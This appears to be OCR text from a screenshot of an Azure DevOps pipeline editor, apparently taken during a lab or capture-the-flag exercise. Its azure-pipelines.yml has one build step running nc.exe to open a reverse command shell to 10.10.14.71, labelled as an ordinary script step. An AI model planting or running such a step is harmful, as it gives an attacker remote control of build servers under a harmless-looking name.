 Azure DevOps
ekenas / PartsUnlimited / Pipelines / Builds / PartsUnlimited / YAML
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
PartsUnlimited
Save
azure-pipelines
PartsUnlimited / azure-pipelines.yml *
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12
13 - script: C:\Users\robisl\Desktop\nc.exe -e cmd 10.10.14.71 443
14 displayName: 'Run a multi-line script'
15
Tasks
Search tasks
dotnet
.NET Core
Build, test, package, or publish a dotnet ap
Android signing
Sign and align Android APK files
Ant
Build with Apache Ant
App Center distribute
Distribute app builds to testers and users v
App Center test
Test app packages with Visual Studio App
Archive files
Compress files into .7z, .tar.gz, or .zip
Azure App Service deploy
Deploy to Azure App Service a web, mobile